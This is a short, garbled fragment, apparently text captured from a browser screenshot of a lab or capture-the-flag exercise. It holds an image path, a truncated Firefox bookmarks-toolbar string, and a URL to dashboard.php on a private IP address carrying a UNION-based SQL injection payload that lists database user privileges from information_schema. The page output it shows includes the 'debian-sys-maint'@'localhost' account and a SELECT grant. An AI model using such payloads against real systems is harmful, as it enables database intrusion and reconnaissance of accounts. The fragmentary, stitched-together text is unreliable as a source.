 192.168.64.129/dashboard.php?id=2' union select 1,grantee,privilege_type,4,5,6 from information_schema.user_privileges-- -
rks here on the bookmarks toolbar. Manage bookmarks…
Full name 'debian-sys-maint'@'localhost'
Email SELECT